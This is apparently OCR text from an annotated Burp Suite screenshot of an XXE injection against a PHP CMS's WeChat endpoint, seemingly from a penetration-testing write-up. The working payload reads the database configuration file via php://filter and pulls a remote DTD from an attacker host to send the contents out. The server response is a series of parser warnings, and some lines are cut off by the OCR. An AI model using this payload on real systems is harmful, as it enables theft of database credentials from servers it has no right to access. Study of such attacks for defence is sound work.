 Go
Cancel
<
>
Target: http://
9
Request
发送数据包，页面报错
Response
Raw
Params
Headers
Hex
XML
Raw
Headers
Hex
POST /weixin/?signature=1 HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
构造XXE注入payload
Cookie: PHPSESSID=htgt7e080o09137i5ef38u6j77;
Hm_lvt_b60316de6009d5654de7312f772162be=1585025790;
Hm_lpvt_b60316de6009d5654de7312f772162be=1585026125
Connection: close
Content-Length: 238
由于要知道数据库密码，尝试读取数据库配置文件
通过代码审计知道数据库配合文件的位置
<?xml version="1.0"?>
<!DOCTYPE ANY[
<!ENTITY % file SYSTEM
"php://filter/read=convert.base64-encode/resource=C:/phpStudy/scms/conn/conn.php">
<!ENTITY % remote SYSTEM "http:// /1.xml">
%remote;
%send;
]>
接收数据的中介xml
<br />
<b>Warning</b>: simplexml_load_string(): Entity: line 3: parser error : XML declaration allo
at the start of the document in <b>C:\phpStudy\scms\weixin\index.php</b> on line <b>33</b
<br />
<b>Warning</b>: simplexml_load_string(): &lt;?xml version=&quot;1.0&quot;?&gt; in
<b>C:\phpStudy\scms\weixin\index.php</b> on line <b>33</b><br />
<br />
<b>Warning</b>: simplexml_load_string(): ^ in <b>C:\phpStudy\scms\weixin\index.php<
line <b>33</b><br />
<br />
<b>Warning</b>: simplexml_load_string(): Entity: line 7: parser error : PEReference: %remo
found in <b>C:\phpStudy\scms\weixin\index.php</b> on line <b>33</b><br />
<br />
<b>Warning</b>: simplexml_load_string(): %remote; in <b>C:\phpStudy\scms\weixin\inde
on line <b>33</b><br />
<br />
<b>Warning</b>: simplexml_load_string(): ^ in <b>C:\phpStudy\scms\weixin\index.p
line <b>33</b><br />
<br />
<b>Warning</b>: simplexml_load_string(): Entity: line 8: parser warning : PEReference: %se
found in <b>C:\phpStudy\scms\weixin\index.php</b> on line <b>33</b><br />
<br />
<b>Warning</b>: simplexml_load_string(): %send; in <b>C:\phpStudy\scms\weixin\index.
on line <b>33</b><br />
<br />
<b>Warning</b>: simplexml_load_string(): ^ in <b>C:\phpStudy\scms\weixin\index.ph
line <b>33</b><br />
<br />